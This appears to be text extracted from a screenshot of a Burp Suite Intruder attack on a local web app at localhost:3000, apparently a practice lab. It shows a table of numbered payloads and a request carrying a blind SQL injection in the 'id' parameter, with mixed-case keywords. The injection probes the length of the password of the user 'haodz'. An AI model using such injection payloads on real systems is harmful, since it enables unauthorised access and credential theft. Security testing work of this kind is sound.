 Attack Save 3. Intruder attack of http://localhost:3000
3. Intruder attack of http://localhost:3000 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32 32 200 152 119965
0 200 494 71706
1 1 200 380 71706
2 2 200 460 71706
3 3 200 126 71706
4 4 200 535 71706
5 5 200 489 71706
6 6 200 564 71706
7 7 200 530 71706
8 8 200 437 71706
9 9 200 73 71706
10 10 200 74 71706
Request Response
Pretty Raw Hex JSON Web Token \n
1 GET /timeline?id=1%27%20anD%20LENgtH((SEleCT%20password%20fROm%20%22user%22%20WheRE%20username=%27haodz%27))=%2732 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
Search 0 highlights
Finished
Search ENG 8:17 AM
5/6/2024